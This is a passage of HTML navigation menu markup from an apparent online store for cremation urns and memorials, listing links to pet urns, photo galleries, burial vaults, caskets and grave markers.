    <a href="/cat-cremation-urns-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cat Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cat Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/search-magic.html?query=paw+print#query=paw%20print&amp;filter_category.filter=cremation%20urns">
    <a href="/search-magic.html?query=paw+print#query=paw%20print&amp;filter_category.filter=cremation%20urns" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Paw Print Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Paw Print Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/k-9-service-dog-cremation-urns.html">
    <a href="/k-9-service-dog-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="K-9 Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">K-9 Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-figurine-cremation-urns.html">
    <a href="/pet-figurine-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Figurine Pet Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Figurine Pet Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/hollow-pet-figurine-cremation-urns.html">
    <a href="/hollow-pet-figurine-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Simulated Pet Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Simulated Pet Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-urn-collections.html">
    <a href="/pet-urn-collections.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Urn Collections ★">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Urn Collections ★</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="/popular-pet-urns.html">
    <a href="/popular-pet-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Trending Pet Urns">
                <span class="menu_block--heading menu_block__depth-1--heading ">Trending Pet Urns</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/true-companion-dog-photo-pet-cremation-urn-3-sizes.html">
    <a href="/true-companion-dog-photo-pet-cremation-urn-3-sizes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="True Companion Photo Urn">
                <span class="menu_block--heading menu_block__depth-2--heading ">True Companion Photo Urn</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/dog-custom-photo-pet-cremation-urn-7-colors-2-sizes.html">
    <a href="/dog-custom-photo-pet-cremation-urn-7-colors-2-sizes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Homage Photo Dog Urn">
                <span class="menu_block--heading menu_block__depth-2--heading ">Homage Photo Dog Urn</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cat-custom-photo-pet-stonewood-cube-cremation-urn.html">
    <a href="/cat-custom-photo-pet-stonewood-cube-cremation-urn.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cat Photo Cube">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cat Photo Cube</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/color-photo-on-granite-pet-cremation-urn-vault-3-sizes.html">
    <a href="/color-photo-on-granite-pet-cremation-urn-vault-3-sizes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Granite Color Photo Pet Urn">
                <span class="menu_block--heading menu_block__depth-2--heading ">Granite Color Photo Pet Urn</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/extra-small-rotating-photo-cube-pet-cremation-urn-3-color-choices.html">
    <a href="/extra-small-rotating-photo-cube-pet-cremation-urn-3-color-choices.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Rotating Photo Cube">
                <span class="menu_block--heading menu_block__depth-2--heading ">Rotating Photo Cube</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/k-9-service-dog-stonewood-cremation-urn-2-sizes.html">
    <a href="/k-9-service-dog-stonewood-cremation-urn-2-sizes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="K9 Service Dog Urn">
                <span class="menu_block--heading menu_block__depth-2--heading ">K9 Service Dog Urn</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://mainelyurns.com/pet-cherished-reflections-sympathy-gift-and-keepsake-collection.html">
    <a href="https://mainelyurns.com/pet-cherished-reflections-sympathy-gift-and-keepsake-collection.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Sympathy Gift Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Sympathy Gift Collection</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="More...">
                <span class="menu_block--heading menu_block__depth-1--heading ">More...</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-grave-markers.html">
    <a href="/pet-grave-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/upright-grave-markers-granite-burial-headstones.html">
    <a href="/upright-grave-markers-granite-burial-headstones.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Upright Granite Pet Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Upright Granite Pet Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-caskets.html">
    <a href="/pet-caskets.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Caskets">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Caskets</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-memorials.html">
    <a href="/pet-memorials.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Memorials">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Memorials</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-urn-pendants.html">
    <a href="/pet-urn-pendants.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Urn Pendants">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Urn Pendants</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/premium-walnut-finish-pet-cremation-urn-pedestal-with-personalized-nameplate.html">
    <a href="/premium-walnut-finish-pet-cremation-urn-pedestal-with-personalized-nameplate.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Urn Pedestal">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Urn Pedestal</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content menu-block__tag-bold has-no-children" data-url="/case-quantity-pet-urns.html">
    <a href="/case-quantity-pet-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Urns - Case Qty">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Urns - Case Qty</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content menu-block__tag-title-first has-no-children" data-url="/homage-collection-pet-cremation-urns.html">
    <a href="/homage-collection-pet-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Pet Homage Collection">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/Category_Pets-Homage-400.jpg" class="menu-block--image  menu-block__depth-1--image lazyload" alt="Pet Homage Urns">
        <span class="menu_block--heading menu_block__depth-1--heading ">Pet Homage Collection</span>
        
    </a>

</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive  has-children " data-url="">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-0--no-link" title="GALLERY 📸">
                <span class="menu_block--heading menu_block__depth-0--heading ">GALLERY 📸</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for GALLERY 📸</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1 menu-block__cols-5 menu-block__rows-3">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Adult 📸">
                <span class="menu_block--heading menu_block__depth-1--heading ">Adult 📸</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-homage">
    <a href="https://www.urnspiration.com/adult-homage" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Homage Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Homage Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-stonewood">
    <a href="https://www.urnspiration.com/adult-stonewood" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Stonewood Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Stonewood Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-eternal-reflections">
    <a href="https://www.urnspiration.com/adult-eternal-reflections" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Eternal Reflections">
                <span class="menu_block--heading menu_block__depth-2--heading ">Eternal Reflections</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-mackenzie">
    <a href="https://www.urnspiration.com/adult-mackenzie" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="MacKenzie Vault">
                <span class="menu_block--heading menu_block__depth-2--heading ">MacKenzie Vault</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-cherry-maine-made">
    <a href="https://www.urnspiration.com/adult-cherry-maine-made" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Made in Maine Cherry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Made in Maine Cherry</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-beaumont">
    <a href="https://www.urnspiration.com/adult-beaumont" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Beaumont Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Beaumont Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/adult-bronze">
    <a href="https://www.urnspiration.com/adult-bronze" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Bronze Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Bronze Collection</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Military 📸">
                <span class="menu_block--heading menu_block__depth-1--heading ">Military 📸</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-homage">
    <a href="https://www.urnspiration.com/military-first-responder-homage" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Homage Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Homage Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-stonewood">
    <a href="https://www.urnspiration.com/military-first-responder-stonewood" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Stonewood Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Stonewood Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-eternal-reflections">
    <a href="https://www.urnspiration.com/military-first-responder-eternal-reflections" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Eternal Reflections">
                <span class="menu_block--heading menu_block__depth-2--heading ">Eternal Reflections</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-cherry-maine-made">
    <a href="https://www.urnspiration.com/military-first-responder-cherry-maine-made" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Made in Maine Cherry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Made in Maine Cherry</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-beaumont">
    <a href="https://www.urnspiration.com/military-first-responder-beaumont" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Beaumont Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Beaumont Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-bronze">
    <a href="https://www.urnspiration.com/military-first-responder-bronze" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Bronze Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Bronze Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/military-first-responder-mackenzie">
    <a href="https://www.urnspiration.com/military-first-responder-mackenzie" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="MacKenzie Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">MacKenzie Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/ammo-can-urns">
    <a href="https://www.urnspiration.com/ammo-can-urns" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Ammo Can Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Ammo Can Urns</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__rowspan-1 menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Companion 📸">
                <span class="menu_block--heading menu_block__depth-1--heading ">Companion 📸</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/double-cultured">
    <a href="https://www.urnspiration.com/double-cultured" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cultured Marble">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cultured Marble</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/wood-companion">
    <a href="https://www.urnspiration.com/wood-companion" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Made in Maine Cherry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Made in Maine Cherry</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__rowspan-1 menu-block__column-wrap-content  has-no-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Infant &amp; Child 📸">
                <div>
        <span class="menu_block--heading menu_block__depth-1--heading menu_block--heading-with-desc">Infant &amp; Child 📸</span>
        <span class="menu_block--description menu_block__depth-1--description">These galleries can be accessed through corresponding product pages.</span>
        </div>
    </a>

</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Pets 📸">
                <span class="menu_block--heading menu_block__depth-1--heading ">Pets 📸</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/pet-homage">
    <a href="https://www.urnspiration.com/pet-homage" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Homage Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Homage Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/pet-stonewood">
    <a href="https://www.urnspiration.com/pet-stonewood" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Stonewood Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">Stonewood Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/pet-true-companion">
    <a href="https://www.urnspiration.com/pet-true-companion" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="True Companion Collection">
                <span class="menu_block--heading menu_block__depth-2--heading ">True Companion Collection</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/pet-maine-made">
    <a href="https://www.urnspiration.com/pet-maine-made" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Made in Maine Cherry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Made in Maine Cherry</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/pet-mackenzie">
    <a href="https://www.urnspiration.com/pet-mackenzie" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="MacKenzie Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">MacKenzie Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/k9-service-dog-urn-gallery">
    <a href="https://www.urnspiration.com/k9-service-dog-urn-gallery" target="_blank" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="K9 Service Dogs">
                <span class="menu_block--heading menu_block__depth-2--heading ">K9 Service Dogs</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://www.urnspiration.com/pet-granite-markers">
    <a href="https://www.urnspiration.com/pet-granite-markers" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Granite Pet Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Granite Pet Markers</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__colspan-1 menu-block__rowspan-2 menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="UrnSpiration Galleries">
                <span class="menu_block--heading menu_block__depth-1--heading ">UrnSpiration Galleries</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__rowspan-1 menu-block__column-wrap-content menu-block__tag-hide-title has-no-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-2--no-link" title="People Urn Galleries">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/Untitled%20design%20(4).png" class="menu-block--image  menu-block__depth-2--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-2--heading ">People Urn Galleries</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__rowspan-1 menu-block__column-wrap-content menu-block__tag-hide-title has-no-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-2--no-link" title="Pet Urn Galleries">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/Untitled%20design%20(5).png" class="menu-block--image  menu-block__depth-2--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-2--heading ">Pet Urn Galleries</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive  has-children " data-url="/outdoor-memorials.html">
    <a href="/outdoor-memorials.html" class="menu-block--anchor menu-block--link menu-block__depth-0--link" title="OUTDOOR">
                <span class="menu_block--heading menu_block__depth-0--heading ">OUTDOOR</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for OUTDOOR</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-design-list menu-block__column-wrap-content menu-block__tag-hide-title has-no-children" data-url="/navy-personalized-safeguard-durable-injection-molded-burial-urn-vault.html">
    <a href="/navy-personalized-safeguard-durable-injection-molded-burial-urn-vault.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Safeguard Urn Vault">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/navy-safeguard-durable-injection-molded-abs-burial-urn-vault-made-in-the-u-s-a-3__18756.jpg" class="menu-block--image  menu-block__depth-1--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-1--heading ">Safeguard Urn Vault</span>
        
    </a>

</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Urn Vaults &amp; Caskets">
                <span class="menu_block--heading menu_block__depth-1--heading ">Urn Vaults &amp; Caskets</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/burial-vaults-for-cremation-urns.html">
    <a href="/burial-vaults-for-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Urn Burial Vaults">
                <span class="menu_block--heading menu_block__depth-2--heading ">Urn Burial Vaults</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/infant-child-caskets.html">
    <a href="/infant-child-caskets.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Infant &amp; Child Caskets">
                <span class="menu_block--heading menu_block__depth-2--heading ">Infant &amp; Child Caskets</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/eco-friendly-caskets.html">
    <a href="/eco-friendly-caskets.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Eco-Friendly Caskets">
                <span class="menu_block--heading menu_block__depth-2--heading ">Eco-Friendly Caskets</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-caskets.html">
    <a href="/pet-caskets.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Caskets">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Caskets</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="/granite-garden-memorial-markers.html">
    <a href="/granite-garden-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Grave Markers">
                <span class="menu_block--heading menu_block__depth-1--heading ">Grave Markers</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/flat-granite-cemetery-grass-grave-marker-memorials.html">
    <a href="/flat-granite-cemetery-grass-grave-marker-memorials.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Traditional Cemetery Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Traditional Cemetery Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/granite-garden-memorial-markers.html">
    <a href="/granite-garden-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Black | Gray Granite Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Black | Gray Granite Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cast-bronze-memorial-cemetery-markers.html">
    <a href="/cast-bronze-memorial-cemetery-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cast Bronze Cemetery Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cast Bronze Cemetery Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/river-rock-garden-memorial-markers.html">
    <a href="/river-rock-garden-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="River Rock Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">River Rock Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/dolomitic-stone-garden-memorial-markers.html">
    <a href="/dolomitic-stone-garden-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Adair Stone Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Adair Stone Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/flagstone-garden-memorial-markers.html">
    <a href="/flagstone-garden-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Flagstone Garden Markers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Flagstone Garden Markers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cultured-stone-outdoor-memorials.html">
    <a href="/cultured-stone-outdoor-memorials.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cultured Stone Memorials">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cultured Stone Memorials</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
